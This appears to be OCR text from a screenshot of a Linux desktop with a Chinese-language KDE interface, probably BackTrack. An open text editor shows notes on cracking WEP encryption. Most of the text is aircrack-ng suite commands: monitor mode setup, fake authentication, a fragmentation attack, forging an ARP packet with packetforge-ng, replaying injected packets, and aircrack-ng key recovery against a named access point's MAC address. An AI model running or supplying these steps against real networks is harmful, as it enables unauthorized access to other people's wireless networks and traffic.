 Home
System
system:/ - Konqueror
位置(L) 编辑(E) 查看(V) 转到(G) 书签(B) 工具(T) 设置(S) 窗口(W) 帮助(H)
位置(O): system:/
主文件夹
New Text Document.txt [已修改] - KWrite
文件(F) 编辑(E) 查看(V) 书签(B) 工具(T) 设置(S) 帮助(H)
new window
aireplay-ng -1 0 -e apessid -a apmac -h mymac rausb0
aireplay-ng -5 -b apmac -h mymac rausb0
/usr/local/etc/ kismet
channelsplit=true
source=rt73,rausb0,moniter
sony 001d0f4529aa toshiba 0018460010e1
my 0011f54b1a9a
ifconfig -a
ifconfig -a ath0 up
airmon-ng start wifi0 11
airodump-ng -w toshiba -c 11 ath1
new window
aireplay-ng -1 0 -e toshiba 0018460010e1 -h 0011f54b1a9a ath1
aireplay-ng -5 -b 0018460010e1 -h 0011f54b1a9a ath1
packetforge-ng -0 -a 0018460010e1 -h 0011f54b1a9a 5 -k 255.255.255.255 -l 255.255.255.255 -y
fragment-0224-120114.xor -w sky
aireplay-ng -2 -r sky -x 1024 ath1
aircrack-ng -z -b 0018460010e1 toshiba-01.cap
5 项 - 无文件 - 5 个文件夹
New Text Do Shell - Konsole <2 bt3.pdf - Konquer system:/ - Konque 2 12:09